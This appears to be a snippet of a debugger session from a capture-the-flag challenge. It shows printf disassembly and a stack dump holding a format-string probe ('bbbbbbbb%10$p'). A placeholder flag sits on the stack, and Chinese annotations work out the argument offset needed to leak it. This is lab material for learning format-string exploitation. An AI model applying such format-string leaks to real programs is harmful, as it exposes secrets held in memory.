 [ DISASM ]
► 0x7ffff7a62800 <printf> sub rsp, 0xd8
0x7ffff7a62807 <printf+7> test al, al
0x7ffff7a62809 <printf+9> mov qword ptr [rsp + 0x28], rsi
0x7ffff7a6280e <printf+14> mov qword ptr [rsp + 0x30], rdx
0x7ffff7a62813 <printf+19> mov qword ptr [rsp + 0x38], rcx
0x7ffff7a62818 <printf+24> mov qword ptr [rsp + 0x40], r8
0x7ffff7a6281d <printf+29> mov qword ptr [rsp + 0x48], r9
0x7ffff7a62822 <printf+34> je printf+91 <0x7ffff7a6285b>
↓
0x7ffff7a6285b <printf+91> lea rax, [rsp + 0xe0]
0x7ffff7a62863 <printf+99> mov rsi, rdi
0x7ffff7a62866 <printf+102> lea rdx, [rsp + 8]
寄存器地址
[ STACK ]
00:0000│ rsp 0x7fffffffdc38 —▸ 0x400890 (main+234) ◂— mov edi, 0x4009b8
01:0008│ 0x7fffffffdc40 ◂— 0x62000001
02:0010│ 0x7fffffffdc48 —▸ 0x602830 ◂— 'bbbbbbbb%10$p'
这里偏移是7
03:0018│ 0x7fffffffdc50 —▸ 0x602010 ◂— 'You answered:\ng\n'
04:0020│ 0x7fffffffdc58 —▸ 0x7fffffffdc60 ◂— 'flag{aaaaaaaaaaaaaaaa}'
05:0028│ 0x7fffffffdc60 ◂— 'flag{aaaaaaaaaaaaaaaa}'
这个才是flag在栈上的真实地址，上面那个是跳转
06:0030│ 0x7fffffffdc68 ◂— 'aaaaaaaaaaaaa}'
07:0038│ 0x7fffffffdc70 ◂— 0x7d6161616161 /* 'aaaaa}' */
[ BACKTRACE ]
► f 0 7ffff7a62800 printf
f 1 400890 main+234
f 2 7ffff7a2d830 __libc_start_main+240
这里偏移是7+3